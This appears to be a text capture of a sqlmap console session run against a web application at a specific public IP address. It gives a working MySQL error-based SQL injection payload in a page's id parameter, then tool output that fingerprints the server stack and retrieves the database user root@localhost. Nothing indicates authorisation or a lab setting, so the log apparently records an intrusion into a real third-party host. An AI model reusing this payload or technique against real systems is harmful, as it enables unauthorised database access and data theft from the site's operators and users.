 管理员: sqlmap
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: http://61.186.154.210:8088/ExtWebModels/WebFront/ShowProject.aspx?i
d=' AND (SELECT 9374 FROM(SELECT COUNT(*),CONCAT(0x7165686771,(SELECT (CASE WHEN
(9374=9374) THEN 1 ELSE 0 END)),0x7162637a71,FLOOR(RAND(0)*2))x FROM INFORMATIO
N_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'pZew'='pZew
---
[22:03:32] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[22:03:32] [INFO] fetching current user
[22:03:53] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[22:03:55] [INFO] retrieved: root@localhost
current user:    'root@localhost'
[22:03:55] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 269 times
[22:03:55] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\61.186.154.210'
[*] shutting down at 22:03:55
D:\Python27\sqlmap>